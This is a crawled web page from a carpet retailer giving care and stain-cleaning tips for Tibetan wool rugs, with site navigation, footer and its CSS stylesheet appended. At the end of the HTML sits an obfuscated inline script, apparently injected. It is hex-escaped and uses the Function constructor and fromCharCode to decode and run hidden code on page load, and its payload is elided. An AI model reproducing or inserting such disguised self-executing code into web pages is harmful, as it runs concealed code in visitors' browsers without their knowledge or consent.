sf-no-children"><a href="/product-list?pattr_1=9" title="" class="sf-depth-2">RUNNERS</a></li><li id="menu-2828-1" class="last odd sf-item-9 sf-depth-2 sf-no-children"><a href="/product-list?pattr_1=11" title="" class="sf-depth-2">LIGHTING</a></li></ul></li><li id="menu-1216-1" class="last odd sf-item-9 sf-depth-1 sf-no-children"><a href="/content/contact-us" class="sf-depth-1">CONTACT US</a></li></ul>    </div>
  </div>
</section>  </div>
</div>
  </div>
</div></header>    
      <section id="section-content" class="section section-content">
  <div id="zone-content-wrapper" class="zone-wrapper zone-content-wrapper clearfix">  <div id="zone-content" class="zone zone-content clearfix container-12">
      <div  class="grid-12" >
          <a id="main-content"></a>
                                                              <h1 class="title" id="page-title">OUR STORY - CARPET CARE AND MAINTENANCE</h1>
                                                          
          
          
                    

      </div>

    <div class="grid-12 region region-content grid-12" id="region-content">
  <div class="region-inner region-content-inner">
        <div class="block block-system block-main block-system-main odd block-without-title" id="block-system-main">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      <article about="/carpet-care" typeof="sioc:Item foaf:Document" class="node node-our-story-page node-published node-not-promoted node-not-sticky author-admin odd clearfix" id="node-our-story-page-1506">
        <span property="dc:title" content="OUR STORY - CARPET CARE AND MAINTENANCE" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    
  
  <div class="content clearfix">
    <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><div class="our-story-bottom">
	<div class="container-wrapper">
		<div class="container-12 clearfix">
			<div class="grid-12 text-center clearfix">
				<figure><img alt="" src="sites/all/themes/odegard2016/images/Washing-Picture.jpg" /></figure><p> </p>
			</div>
		</div>
	</div>
	<div class="container-wrapper">
		<div class="container-12 clearfix">
			<div class="grid-12 text-center clearfix">
				<p> </p>
				<p class="rtejustify">Odegard Carpets are woven from the fleece of the c<em>henylok</em> sheep grazing on the 14,000 foot high plateaus of Tibet.  Their diet of fresh herbs and grasses, and their rigorous habitat contributes to their unique lanolin-rich, long-staple lustrous wool of exceptional quality.</p>
				<p class="rtecenter"> </p>
				<p class="rtecenter"><strong>General Care</strong></p>
				<p class="rtecenter"> </p>
				<p class="rtejustify">Use a natural rubber pad under your carpet at all times.  Pads should not be thick or soft.  This will avoid slippage and also help protect the knots of the carpet on the back face. Turn the carpet 180 degrees every 12 months to eliminate the occurrence of traffic patterns and uneven softening of colors from light exposure. For an initial few months the wool will pill in the form of lint. Vacuum the carpets a minimum of once a week on a moderate setting, this will remove the lint and maintain the spectacular sheen of the carpet.  Avoid using a vacuum with a beater.</p>
				<p class="rtejustify"> </p>
				<p class="rtecenter"><strong>To Clean</strong></p>
			</div>
		</div>
		<div class="container-12 clearfix last-content-wrapper">
			<div class="grid-12 clearfix">
				<p><strong>Water-Based Stains</strong>: Thoroughly press and blot in the direction of the pile with a dry cloth, or paper towel, if stain remains, douse and saturate the area completely with water, continue to press and blot and allow to air dry once stain in removed.</p>
				<p> </p>
				<p><strong>Dry Stains</strong>: Scrape the excess of the stain, mix powdered non-liquid detergent with luke-warm water and with a clean towel gently rub. Thoroughly rinse with water to remove all traces of soap.</p>
				<p> </p>
				<p><strong>Persistent or Oil Stains</strong>: Send out the carpet to be professionally cleaned.</p>
				<p> </p>
				<p><strong>Furniture Marks</strong>: Simply add water on top of the indented area and allow to dry naturally.</p>
				<p> </p>
				<p> </p>
				<p class="rtecenter">Please contact our showroom if you need to have your carpet professionally cleaned <strong>212 545 0205</strong></p>
			</div>
		</div>
	</div>
</div>
<p> </p>
</div></div></div>  </div>
  
  <div class="clearfix">
          <nav class="links node-links clearfix"></nav>
    
      </div>
</article>    </div>
  </div>
</div>        <div class="collection-nav-block hidden-region">
      <div class="collection-item-list">
	<ul class="dropdown-menu">
		<li class="first" >
			<a href="/collections" >GEOMETRIC + MINIMAL</a></li>
		<li>
			<a href="/curvilinear" >CURVILINEAR + ORGANIC</a></li>
		<li>
			<a href="/classical" >CLASSICAL</a></li>
		<li>
                        <a href="/saricollection" >SARI LIGHTS</a></li>
		<li>
                        <a href="/fortunylightingcollection" >FORTUNY LIGHTING</a></li>
                <li>
                        <a href="/gelimcollection" >GELIM</a></li>
                <li>
                       <a href="/moderncomfortcollection" >MODERN COMFORT</a></li>
                <li>
                       <a href="/consciouschiccollection" >CONSCIOUS CHIC</a></li>
                <li>
			<a href="/occollection" >OC</a></li>
		<li>
		<li class="viewall">
			<a href="/collections/all" >VIEW ALL</a></li>
		<li class="color-first">
			<a href="/collection-color/23" >RED</a></li>
		<li>
			<a href="/collection-color/24" >ORANGE/YELLOW</a></li>
		<li>
			<a href="/collection-color/25" >GREEN</a></li>
		<li>
			<a href="/collection-color/26" >BLUE</a></li>
		<li>
			<a href="/collection-color/27" >PURPLE/PINK</a></li>
		<li>
			<a href="/collection-color/28" >IVORY</a></li>
		<li>
			<a href="/collection-color/29" >TAN/BROWN</a></li>
		<li>
			<a href="/collection-color/30" >GREY/BLACK</a></li>
		<li class="color-last">
			<a href="/odegard-carpet-qualities" target="_blank" >OUR QUALITIES</a>
            </li>
              <li>
			<a href="/design-collections" target="_blank">DESIGN COLLECTIONS</a>
                  </li>
	</ul>
</div>    </div>
  </div>
</div>
  </div>
</div></section>    
  
      <footer id="section-footer" class="section section-footer">
  <div id="zone-footer-wrapper" class="zone-wrapper zone-footer-wrapper clearfix">  
  <div id="zone-footer" class="zone zone-footer clearfix container-12">
    <div class="grid-12 region region-footer-first" id="region-footer-first">
  <div class="region-inner region-footer-first-inner">
    <div class="block block-block block-1 block-block-1 odd block-without-title" id="block-block-1">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      <div class="copy-write">
	© 2025 Odegard Carpets</div>
<div class="email-add">
	<a href="mailto:info@odegardcarpets.com">info@odegardcarpets.com</a><span>          </span><a href="https://www.facebook.com/odegardcarpets/" rel="nofollow" target="_blank"><img src="/sites/all/themes/odegard2016/images/social-icon/icon-facebook.png" style="height: 22px; width: 22px;" title="Odegard Facebook Icon" /></a>  <a href="https://twitter.com/odegardcarpets" rel="nofollow" target="_blank"><img alt="" src="/sites/default/files/Odegard%20Twitter%20icon_1.png" style="width: 22px; height: 22px;" /></a>   <a href="https://www.instagram.com/odegardcarpets" rel="nofollow" target="_blank"><img src="/sites/all/themes/odegard2016/images/social-icon/instagram-icon.svg" style="height: 22px; width: 22px;" title="Odegard Instagram Icon" /></a></div>
<p> </p>
    </div>
  </div>
</div>  </div>
</div>  </div>
</div></footer>  </div>  <div class="region region-page-bottom" id="region-page-bottom">
  <div class="region-inner region-page-bottom-inner">
      </div>
</div><script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><span class='17ad6'></span></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.odegardcarpets.com/sites/all/themes/odegard2016/css/global.css?t6ley0
body_size: 14020
content:
/* This file will hold styles for the mobile version of your website (mobile first). */
/* This also can include ANY global CSS that applies site-wide. Unless overwritten by a more specific style rule, CSS declarations in global.css will apply site-wide. */
/* Fonts */
@font-face {
    font-family: 'GillSans';
    src: url('../fonts/33535gillsansmt.eot');
    src: local('33535gillsansmt'),
    url('../fonts/33535gillsansmt.woff') format('woff'),
    url('../fonts/33535gillsansmt.ttf') format('truetype');
}
body {
    color: #0f2346;
    font-family: 'GillSans';
    font-size: 16px;
    text-rendering: optimizeLegibility;
    -webkit-font-smoothing: antialiased;
}
h1, h2, h3, h4, h5, h6 {
    font-family: inherit;
    color: inherit;
    font-weight: 500;
    line-height: 1.1;
    letter-spacing: normal;
}
ul{
    list-style-type: none;
    margin: 0;
    padding: 0;
}
.logo-img {
    float: none;
    margin-right: 0;
}
.logo-img img {
    width: 326px;
    max-width: 100%;
}
.underline{text-decoration: underline;}
.valign-middle {
    display: -webkit-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;

    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;

    -webkit-box-lines: multiple;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;

    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;

    -webkit-box-align: center;
    -webkit-align-content: center;
    -ms-flex-line-pack: center;
    align-content: center;

    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
}

img {
    max-width: 100%;
    height: auto;
}
body {
    color: #0f2345;
}
#zone-branding {
    margin: 30px auto 32px !important;
}
a, a:hover, a:focus, a:active, a:link, a:visited {
    color: #05183b;
    outline: medium none;
    text-decoration: none;
}
#main-menu li a.active {
    color: #949495;
    text-decoration: underline;
}
#zone-menu-wrapper .navigation {
    border-top: 2px solid #0f2345;
    margin: 0;
    text-align: left;
}
.region-footer-first-inner {
    font-size: 18px;
    text-align: center;
}
#main-menu li {
    display: inline-block;
    float: none;
}
#main-menu li a {
    color: #05183b;
    font-size: 18px;
    padding: 22px 31.5px 22px 32px;
    line-height: 20px;
    display: block;
    position: relative;
}
#main-menu li:last-child a {
    padding-right: 0;
}
#main-menu li:first-child a {
    padding-left: 0;
}
.width-100-percent { width: 100% !important; }

#main-menu li a:hover {
    background-color: rgba(0, 0, 0, 0);
    color: #949495;
    text-decoration: underline;
}
.home-page-banner-conent {bottom: 75px; height: 111px; position: absolute; right: 0; width: 550px; z-index: 2;}

.caret {display: inline-block; width: 0; height: 0; margin-left: 2px; vertical-align: middle; border-top: 4px dashed; border-top: 4px solid\9; border-right: 4px solid transparent; border-left: 4px solid transparent;}

/* Footer */
#section-footer{padding: 38px 0;}
.copy-write{margin-right: 47px;}
.email-add{margin-right: 47px;}
.email-add a{font-size: 18px;}
.copy-write, .email-add, .social{display: inline-block;}
.social ul li{display: inline-block; margin: 0 10px;}
.social ul li a{display: block;}
.social i{font-size: 24px;}

#block-system-main {
    position: relative;
}
#zone-content .views-field-field-image-url .home-page-bg-image{
    /*height: 729px; */
    height: 685px;
}
.home-page-banner-conent {
    bottom: 30px; height: auto;position: absolute; right: 0; width: 383px; z-index: 2;
}
.social-contact ul {
    padding: 0 !important;
}

/* Our Story */

h1#page-title{border-bottom: 1px solid #d3d3d3; font-size: 24px; margin-top: 15px; margin-bottom: 44px; padding: 0 0 11px 10px; text-transform: uppercase;}
h1#page-title > a{font-size: 18px;}
.our-story-content{margin: 69px 0 83px;}
.our-story-content p{font-size: 20px; line-height: 30px; margin-bottom: 0; padding-left: 14px; padding-right: 14px; text-align: justify;}
.our-story-content p.top-intro{padding-left: 60px; padding-right: 60px;}
.content-wrap p{width: 100%;}
.our-story-content figure{padding-left: 18px; padding-right: 18px;}
.our-story-content div.top-intro-wrapper p{margin-bottom: 80px;}
.our-story-content div.last-content-wrapper{margin-top: 150px;}
.our-story-content h4{font-size: 20px; margin: 0 0 45px 0; text-decoration: underline;}

.our-story-bottom{ margin: 81px 0 0;}
.our-story-bottom p{font-size: 20px; line-height: 30px; margin-bottom: 0;}
.our-story-bottom h4{margin: 20px 0 26px 0; text-decoration: underline;}
.our-story-bottom div.last-content-wrapper{margin-top: 30px;}
.our-story-bottom div.last-content-wrapper h4{margin-top: 8px !important;}
.our-story-bottom div.last-content-wrapper p:last-child{margin-bottom: 31px;}
.page-our-story .flexslider{margin-bottom: 0;}
.pull-right {float: right !important;}
.our-story-bottom figure {
  margin-top: 20px;
}
.node-current-inventry .flexslider .slides img, .node-current-inventry div#flexslider-1 {
    height: 500px !important;
    width: 100% !important;
    margin: 0 auto;
}
.node-type-current-inventry .node ul {
    padding-left: 0;
}
.views-field-field-image-path{ text-align:center;}


/* Contact Us */
.contact-add h2, .contact-adds h2{font-size: 24px; font-weight: bold; margin-top: 0;}
.contact-add h2{margin-bottom: 0;}
.contact-add p{font-size: 22px;}
/*.contact-add p:nth-child(2){margin-bottom: 40px;}
.contact-add p:nth-child(3){margin-bottom: 26px;}
.contact-add p:nth-child(4){margin-bottom: 30px;}
.contact-add p:nth-child(5){margin-bottom: 30px;}
.contact-add p:nth-child(6) {font-size: 18px; margin-bottom: 30px;}
.contact-add p:nth-child(6) span{display: block;}
.contact-add p:nth-child(7){margin-bottom: 30px;}
.contact-add p:nth-child(9){display: none;}
.contact-add p:nth-child(10){margin-bottom: 60px;} */
.social-contact ul li{display: inline-block; margin-right: 23px;}
.social-contact ul li a{display: block;}
.social-contact i{font-size: 24px;}
.contact-adds {margin-top: 130px;}
.contact-adds h2{margin-bottom: 40px;}
.contact-adds p {font-size: 18px; margin-bottom: 22px;}
.contact-adds .contact-int {margin-top: 50px;}
.contact-adds a{text-decoration: underline;}
#simple-subscription-form .form-item-mail{margin-right: 10px; width: 220px;}
#simple-subscription-form .form-item-mail .edit-mail.form-text.required {width: 100%;}


.contact-box {width: 64px;display: block;float: left;margin-left: 10%; position: absolute; bottom: 28px;margin-left: 40px;}
.contact-box a { position: relative;font-size: 24px;width: 100%;height: 64px;overflow: hidden;text-indent: -9999px;text-align: left;display: block;}
.contact-box a:before {content: ""; display: inline-block; background:url(../images/contact-form-icon.svg) no-repeat 0 0; background-size:50px auto; height: 100%;width: 100%;position: absolute;left: 0;top: 0}

#modalContent .popups-container{font-family: 'GillSans';}
#modalContent div.modal-forms-modal-content{ min-height:345px; height:inherit !important}
#modalContent div.modal-forms-modal-content .modal-title{ font-size:24; font-weight:700; line-height:1;}
#modalContent div.modal-forms-modal-content .modal-header {padding: 10px 30px 0px 10px;position: relative;}
#modalContent .modal-content input[type="text"], #modalContent .modal-content input[type="email"]{ box-sizing:border-box;}
#modalContent div.ctools-modal-content .modal-title{ white-space:inherit;}
#modalContent div.modal-forms-modal-content .popups-close{ position:absolute;top: 5px;right: 5px;}
#modalContent .modal-content input[type="text"], #modalContent .modal-content input[type="email"] {box-sizing: border-box;width: 100%;}
#modalContent div.modal-forms-modal-content  textarea{border:solid 1px #ddd}
#modalContent #webform-component-subheading{ line-height:1;}
#modalContent #webform-component-subheading p{ margin-bottom:0}
div.ctools-modal-content .modal-content{height:inherit !important; padding-bottom:10px;}
#modalContent  #edit-submit{ background-color:#585858 !important;}
a.use-ajax.ajax-processed {display: none;}

.login-block{position: absolute; right: 0; top: 0px;}
#my-cart{float: right; position: relative;}
#login-status {clear: right; float: right; max-width: 300px;}
#login-status ul li{display: inline-block; margin-left: 20px;}
#login-status ul li.first{ margin-left: 0;}
#ajax-cart {
    background-color: #FFF;
    border: 1px solid #ccc;
    color: #05183b;
    display: none;
    max-height: 300px;
    overflow-x: hidden;
    overflow-y: auto;
    padding: 10px;
    position: absolute;
    right: 0;
    top: 20px;
    width: 317px;
    z-index: 10000;
}
#recently-added-item {
    background-color: #FFF;
    border: 1px solid #ccc;
    overflow-x: hidden;
    overflow-y: auto;
    padding: 10px;
    position: absolute;
    right: 0;
    top: 30px;
    width: 305px;
    z-index: 10000;
}
.cart-body {
    border-bottom: 1px solid #ccc;
    float: left;
    padding: 0 0 5px 0;
    position: relative;
    width: 100%;
}
.shopping-bag {
    float: left;
    width: 100%;
    text-align: center;
}
.close-button {
    cursor: pointer;
    padding: 0 0 0 10px;
    position: absolute;
    right: 0;
}
#ajax-cart .cat-body {
    float: left;
    margin: 10px 0;
    text-align: left;
    width: 100%;
}
.gap-10 {
    margin-top: 10px;
}
.view-cart {
    float: left;
    margin-right: 14px;
}
.cbutton{
    background: #af8b41 !important;
    border: 0 !important;
    display: inline-block;
    color: #fff !important;
    font-family: "Gill Sans","Gill Sans MT",Calibri,sans-serif !important;
    font-size: 13px !important;
    font-weight: normal !important;
    padding: 5px 15px !important;
    text-shadow: none !important;
    text-transform: uppercase !important;
    border-radius: 0 !important;
    -webkit-border-radius: 0 !important;
    -moz-border-radius: 0 !important;
    -o-border-radius: 0 !important;
}
/* Login Box */
.login-box{background-color: #F7F7F7; border: 1px solid #ddd; padding: 30px;}
.login-box h2{font-size: 22px; margin: 0 0 30px 0;}
.forgot-pwd{display: block;}
.forgot-pwd span{font-weight: normal; float: right;}
.btn-submit {
    background: #e4e4e4;
    border-radius: 4px;
    cursor: pointer;
    display: block;
    outline: none;
    margin: 0;
    padding: 10px;
    text-align: center;
    line-height: 22px;
    -moz-user-select: none;
    -webkit-user-select: none;
    -ms-user-select: none;
    user-select: none;
    font-family: inherit;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    -webkit-transition: background-color .1s ease-in-out, opacity .1s ease-in-out;
    transition: background-color .1s ease-in-out, opacity .1s ease-in-out;
}

.page-user-login #edit-submit{ margin-top:15px;}

#new-toggle {
    width: 15px;
}
.menu-expanded {
    background: url("../images/arrow-down.png") no-repeat scroll left 0 transparent;
    cursor: pointer;
    float: right;
    height: 6px;
    position: relative;
    top: 11px;
    width: 11px;
    left: 2px;
}
.menu-collapsed {
    background: url("../images/arrow-left.png") no-repeat scroll 0 0 transparent;
    cursor: pointer;
    float: right;
    height: 11px;
    position: relative;
    top: 9px;
    left: 2px;
    width: 11px;
}
#my-account {
    display: none;
    position: absolute;
    right: 17px;
    top: 50px;
    width: 125px;
    z-index: 1;
}
#my-account .item-list ul {
    list-style: none outside none;
    margin-bottom: 0 !important;
}
#my-account .item-list ul li {
    line-height: 16px;
    margin: 0;
}
.review-button {margin-top: 10px;}
.visible-lg, .visible-md, .visible-sm, .visible-xs {
    display: none!important;
}

.catalogue-image img,
.collection-image img {
    float: left;
    padding: 0;
}
#backtotop { background-size: 50px 50px; }
#ibox {
    position: absolute;
    overflow-y: none;
    background: #fff;
    border: 3px solid #929395;
    z-index: 1001;
    display: none;
    padding: 10px 10px 5px;
    -webkit-box-shadow: 0px 0px 6px 0px #bbb;
    -moz-box-shadow: 0px 0px 6px 0px #bbb;
    box-shadow: 0px 0px 6px 0px #bbb;
}
#ibox br {
    clear: both;
}
.catalogue-wrapper {
    float: left;
    width: 100%;
    position:relative;
}
.catalogue-inner,
.first-col,
.second-col {
    float: left;
    width: 50%;
}
.catalogue-inside {
    float: left;
    width: 100%;
    margin-left: 10%;
}
.catalogue-details {
    height: auto;
    width: 100%;
}
.action-links ul, .action-links ul li {
    padding:0;
    margin: 0;
}
.cat-title {
    font-size: 15px;
    float: left;
    font-style: italic;
    line-height: 23px;
    margin-bottom: 50px;
    width: 100%;
}
.cat-inquire {
    float: left;
    line-height: 24px;
    width: 100%;
    margin-top: 50px;
}
.inq {
    float: left;
    padding-right: 10px;
}
.inq-links a:link,
.inq-links a:visited,
.action-links a:link,
.action-links a:visited { text-decoration: underline; }
.pagination { float: left; margin: 20px 0 65px 275px; }
.pagination a { margin: 0 5px; }
.pager { background: none; border: none; border-radius: 0; border-style: none;}
.pager li { border-right: none; }
.pager li.first,
.pager li.first a,
.pager li.first a:hover {
    border-radius: 0;
}
#my-account .item-list ul li:nth-child(2), #my-account .item-list ul li:nth-child(3){ display: none;}
.pager li.pager-ellipsis,
.pager li a {
    background: none;
    color: #bbb;
}
.pager li.pager-next {
    border-left: none;
}
.pager li.pager-current {
    background-color: #ccc;
    background-image: none;
}
.pager li.pager-previous a {
    width: 60px;
}
table {
    border:none;
}
#main-menu #collection-link ul {
    display: none;
}
.view-collection-design .views-row,
.view-current-inventory .views-row,
.view-new-arrivals .views-row,
.page-product-list .views-row,
.view-collection-design .views-row .views-field-field-catalogue-image,
.online-text,
.outlet-top-left,
.page-user .tabs ul,
#cc_signup_form_1 .form-item-cc-HomePhone-1,
#cc_signup_form_1 .form-item-cc-CountryName-1,
#cc_signup_form_1 input.form-submit,
#cc_signup_form_1 .form-item-cc-StateName-1,
#cc_signup_form_1 .form-item-heard,
#cc_signup_form_1 .form-item-comments,
.second-cols,
.views-field-field-catalogue-image,
.new-design-collection .view-content table tbody tr td .views-field-field-design-thumbnail-big,
.product-online-text,
.views-field-uc-product-image,
.jqzoom {
    display: inline-block;
}

.design-search-box, .static-left img {
    float: right;
}
.design-search-box .views-exposed-widgets {
    margin-bottom: 0;
}
.views-widget-filter-search_api_views_fulltext #edit-search-api-views-fulltext, .views-widget-filter-search_api_views_fulltext #edit-inventory-search-views-fulltext {
    border-style: none none solid;
    border-width: 0 0 1px;
    color: #666;
    font-size: 12px;
    padding: 0 0 0 5px;
    width:150px;
}
.views-submit-button #edit-submit-design-search,
.views-submit-button #edit-submit-inventory-search  {
    background: url('../images/search.png') no-repeat scroll center center transparent !important;
    border: medium none;
  }
#edit-search-api-views-fulltext-wrapper{padding: 0;}
#edit-inventory-search-views-fulltext-wrapper{padding: 0;}
#edit-submit-design-search, #edit-submit-inventory-search{border-radius: 0;}
.views-exposed-widget.views-submit-button {height: 27px; padding: 0; position: absolute; right: 0; top: 0; width: 27px;}
.view-id-design_search .catalogue-wrapper {float: left; border-bottom: 2px solid #666; padding: 50px 0; width: 100%;}
#region-sidebar-first .collection-item-list ul {color: #0f2345; font-size: 18px; letter-spacing: 2px; margin-bottom: 20px; text-transform: uppercase;}
#region-sidebar-first .collection-item-list ul li.viewall {margin-top: 22px; margin-bottom: 57px;}
#region-sidebar-first .collection-item-list ul li.color-last {margin-top: 50px; margin-bottom: 12px;}
.rug-image {float: left; margin-bottom: 20px; text-align: center; width: 100%; }
#print-wrapper {text-align: center; }
.item-list ul {margin-bottom: 0;}
.search-wrapper {position: absolute; right: 10px; top: 14px;}
.hidden-region {display: none !important;}
#zone-footer {border-top: 1px solid #d3d3d3; padding-top: 38px;}
tr.even td {background: #f7f7f7;}
.pane-title-row{display: none;}
td {padding: 15px 8px;}
#cart-form-pane .item-list ul li{margin: 0 0 0.25em 0;}
#cart-form-pane .tableheader-processed th:last-child,
#cart-form-pane .tableheader-processed .uc-price{text-align: right;}
.flex-direction-nav a{height: 50px;}

.collection-item-list .dropdown-menu li a.current {color: #bbb; text-decoration: underline;}

.form-submit, #register-button a, .profile-button a, .address-link.edit-address-link, .cancel-address-link{
    background: #af8b41 !important;
    border: 0 !important;
    display: inline-block;
    color: #fff !important;
    font-family: "Gill Sans MT",Calibri,sans-serif !important;
    font-size: 13px !important;
    font-weight: normal !important;
    height: 29px !important;
    padding: 6px 17px 7px 17px  !important;
    text-shadow: none !important;
    text-transform: uppercase !important;
    border-radius: 0 !important;
    -webkit-border-radius: 0 !important;
    -moz-border-radius: 0 !important;
    -o-border-radius: 0 !important;
    box-sizing: border-box;
}
textarea, select, input[type="date"], input[type="datetime"], input[type="datetime-local"], input[type="email"], input[type="month"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="time"], input[type="url"], input[type="week"]{font-family: inherit;}
.form-text, .form-select {border: 1px solid #ddd !important; height: 2.2em !important;}
#user-register-wrapper select, .form-item-address-postal-code input[type="text"], .form-item-address-phone  input[type="text"] {width: 193px;}
.existing-user-pass:hover, .profile-button a:hover{color: #949495; text-decoration: underline;}
#user-login-wrapper .col-1{float: left; width: 40%;}
#user-login-wrapper .col-2{float: left; margin-left: 20%; width: 40%;}
.existing-member, .block-odegard-custom-my-account-nav-links .item-list ul li{font-size: 18px; margin-left: 0; text-transform: uppercase;}

.block-my-account-nav-links{float: left; width: 180px;}
#my-account  .item-list ul{text-align: right;}
#my-account .item-list ul li{display: block;}
#my-account .item-list ul li a{display: block; padding: 3px 0;}
#welcome-text {text-align: right; text-transform: uppercase;}
#welcome-text > a{
 overflow-wrap: break-word;
  word-wrap: break-word;

  -ms-word-break: break-all;
  word-break: break-all;
  word-break: break-word;

  -ms-hyphens: auto;
  -moz-hyphens: auto;
  -webkit-hyphens: auto;
  hyphens: auto;

}
.profile{margin: 0;}
#address-book-title{display: none; float: left; font-size: 16px; font-weight:700; text-transform: uppercase;}
.new-address-link {position: absolute; right: 0; top: -80px;}
.new-address-link a:first-child{float: left;}
.new-address-link a:first-child img {vertical-align: middle;}
.new-address-link a:last-child{float: left; margin-left: 5px;}
.address-book-wrapper > div {clear: both;}

#address-book-inner {border-bottom: 1px dashed #d3d3d3; float: left; margin: 0 0 20px 0; padding-bottom: 30px; width: 100%;}
.list-address{margin-bottom: 0;}
.address-book span, .other-addresses{border-bottom: 1px solid #d3d3d3; display: block; padding-bottom: 5px; text-transform: uppercase;}
.list-address .data-row td {padding: 5px 0; vertical-align: top;}
.address-book .address-links, .list-address .address-links td {padding: 0;}
.default-address-col-left{float: left; width: 45%;}
.default-address-col-right{float: right; width: 45%;}
.additional-addresses ol {list-style: none;}
.address-book-wrapper, .address-book-wrapper .other-addresses{position: relative;}
.address-book-wrapper .note{position: absolute; right: 0; color: #ff0000; font-size: 12px; bottom: 7px;}
#my-account .item-list ul li:nth-child(2), #my-account .item-list ul li:nth-child(3) {display: none;}
#edit-uc-addresses legend{display: none;}
.existing-user-pass:hover, .profile-button a:hover{text-decoration: none;}
.address-pane-table .field-label{text-align: left; width: 20%;}
.address-pane-table .field-label{font-weight: normal;}
.cancel-address-link{margin-left: 10px;}
.address-pane-table .form-item {display: inline-block; width: 35%;}
#uc-addresses-get-address-form .form-text{width: 100%;}
#uc-addresses-get-address-form .form-item,
.form-actions {margin-bottom: 0; margin-top: 0;}
#user-profile-form label,
#user-register-form label{font-weight: normal; float: left; width: 20%;}
#user-profile-form input[type="text"], #user-profile-form input[type="password"],
#user-register-form input[type="text"],#user-register-form input[type="password"] {float: left; width: 193px;}
.form-item{float: left; margin: 0 0 10px 0; position: relative; width: 100%;}
.password-strength {left: 45%; margin-top: 0; position: absolute; width: 17em;}
.confirm-parent .password-confirm {left: 45%; float: none; margin-top: 0 !important; position: absolute;}
.confirm-parent .password-confirm.form-text{position: relative; left: auto;}
#edit-account .form-item-cc-newsletter .form-checkbox{float: left; margin: 6px 5px 0 20%;}
#edit-account .form-item-cc-newsletter label{float: left; width: auto;}
.form-item-pass{margin-bottom: 0;}
#user-profile-form .form-submit{margin-left: 20%;}
#user-profile-form .form-text{width: 16em;}
.item-list ul li {margin: 0 0 15px 15px;}
.item-list .pager {padding: 0 0 0 15px;}
#user-register-wrapper .form-item-cc-newsletter,
#user-register-wrapper .form-actions.form-wrapper{/* margin-left: 20%; */ width: 80%;}
#user-register-wrapper .form-checkbox{float: left; margin: 5px 5px 0 0;}
#user-register-wrapper .form-item-cc-newsletter .option{float: left; width: 90%;}
.existing-member {border-bottom: 1px solid #d3d3d3; float: left; margin-bottom: 15px; padding-bottom: 5px; width: 100%;}
#user-register-wrapper .password-parent input[type="password"],
#user-register-wrapper .confirm-parent input[type="password"]{width: 193px;}
.register-helptext {float: left; font-weight: normal; margin-bottom: 15px; width: 100%;}
.contact-information .form-actions.profile-button{margin-top: 10px;}
#cart-content .cart-content-table thead tr th:last-child,
#cart-content .cart-content-table tbody tr td:last-child,
#ajax-cart .updated-cart-details .design-search-box{text-align: right;}
#ajax-cart .updated-cart-details .design-search-box{padding-right: 8px;}
#line-items-div{border: 0; margin: 0;}

/* Checkout */
#cart-pane legend{display: none;}
#cart-pane .products {margin: 0;}
#cart-pane .item-list ul li {margin: 0;}
#cart-pane table tr td{padding: 10px;}
#cart-pane thead{border-top: 1px solid #d3d3d3;}
#cart-pane tr.even, #cart-pane tr.odd {border-bottom: 1px solid #d3d3d3;}
#cart-pane th.price{text-align: right;}

.page-cart-checkout table{margin-bottom: 0;}
.page-cart-checkout fieldset {border-bottom: 1px solid #d3d3d3; padding-bottom: 20px;}
.page-cart-checkout fieldset:first-child,
.page-cart-checkout #payment-pane {border-bottom: 0; padding-bottom: 0;}
.page-cart-checkout legend{font-size: 18px; text-transform: uppercase;}
.page-cart-checkout .fieldset-wrapper label{float: left; font-weight: normal; width: 20%;}
.page-cart-checkout .fieldset-wrapper select{width: 243px;}

.page-cart-checkout .form-item-panes-billing-copy-address input[type="checkbox"]{float: left; margin: 6px 5px 0 0;}
.page-cart-checkout .form-item-panes-billing-copy-address label{width: auto;}
.page-cart-checkout #billing-address-pane,
.page-cart-checkout #delivery-address-pane{float: left; margin-top: 20px; width: 100%;}
.page-cart-checkout .form-item-panes-delivery-select-address,
.page-cart-checkout #quotes-pane .form-submit{margin-top: 10px;}
.page-cart-checkout .form-item-panes-delivery-select-address label{font-weight: bold;}
.page-cart-checkout #coupon-pane .fieldset-wrapper{position: relative;}
.page-cart-checkout #coupon-pane #edit-panes-coupon-apply{position: absolute; left: 439px;}
.page-cart-checkout #coupon-pane .description{margin-top: 10px;}
.page-cart-checkout #quotes-pane #quote {border: 0 none; float: right; padding: 0;}
.page-cart-checkout #payment-pane .form-item-panes-payment-payment-method{width:auto;}
.page-cart-checkout #payment-pane .fieldset-wrapper label{width: inherit}
.page-cart-checkout input[type="radio"]{float: left; margin: 6px 10px 0 0;}
.page-cart-checkout #payment-pane #edit-panes-payment-payment-method label.option span{display: inline-block; margin-top: 10px;}
.page-cart-checkout #payment-details {border-top: 0px solid #d3d3d3; clear: both; float: left; margin-top: 0; padding-top: 15px; width: 100%;}
.page-cart-checkout #payment-details .form-item{clear: left; width: auto;}
.page-cart-checkout #payment-details label{float: left; font-weight: normal; padding-top: inherit; width: 236px !important;}
.page-cart-checkout #payment-details select,
.page-cart-checkout #payment-details input[type="text"] {display: inline-block; width: 243px;}
.page-cart-checkout #payment-details .form-item-panes-payment-details-cc-exp-month select{width: 143px;}
.page-cart-checkout #payment-details .form-item-panes-payment-details-cc-exp-year{clear: none;}
.page-cart-checkout #payment-details .form-item-panes-payment-details-cc-exp-year select {width: 96px;}
